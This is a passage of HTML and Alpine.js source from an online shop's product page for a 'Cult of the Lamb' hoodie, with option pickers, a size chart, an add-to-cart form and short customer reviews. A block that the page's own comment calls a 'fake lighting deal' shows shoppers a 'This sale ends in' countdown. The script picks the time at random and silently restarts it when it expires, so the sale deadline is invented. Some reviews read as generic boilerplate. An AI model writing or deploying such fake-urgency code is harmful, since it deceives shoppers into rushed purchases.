                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://cultofthelambplush.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Name: Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies</li><li>Material: Cotton</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">3256804835764369-black-l</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-hoodies">Cult Of The Lamb Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Donovan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I purchased this Cult of the Lamb Plush hoodie for its cute look and was delighted with the fast delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bryce   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Like all the other reviews this item is amazing, so warm, so comfy and cute look. Total upgrade from grey hoodie. I love it, it&#039;s a struggle not to wear every day. Looks like the photos, it&#039;s exactly what you are expecting to buy.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hazel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 6, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this product; it works just as promised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
